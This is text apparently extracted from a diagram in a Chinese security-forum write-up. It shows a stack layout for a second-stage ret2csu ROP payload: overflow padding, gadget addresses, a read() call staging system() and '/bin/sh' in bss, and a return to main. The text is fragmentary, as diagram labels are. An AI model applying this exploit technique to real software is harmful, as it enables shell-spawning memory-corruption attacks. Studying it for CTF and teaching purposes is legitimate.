 第二次发payload
栈
'A'*136
gadget1  (0x040061A)
gadget1
p64(0)
pop rbx
0
p64(1)
pop rbp
1
read_got_addr
pop r12
read_got_addr
p64(8)
pop r13
16
bss_base
pop r14
bss_base
p64(0)
pop r15
0
gadget2(0x0400600)
ret
gadget2
gadget2
为了图清晰，这里实际不存
在，接着下面部分即可
mov rdx, r13
第三个参数:16
mov rsi, r14
第二个参数:bss_base
mov edi, r15d
第一个参数:0
call qword ptr [r12+rbx*
call read，不用返回地址，call完继续向下执行
bss段
add rbx, 1
rbx=1
system_addr
bss
cmp rbx, rbp
rbp=rbx=1
/bin/sh
bss+8
jnz short loc_400600
不跳转，按照正常程序执行
gadget1
'A'*56,用于弹出堆栈，不影
响返回值
rsp+8
pop rbx
pop rbp
pop r12
pop r13
pop r14
pop r15
main_addr
ret
程序回到main函数
先知社区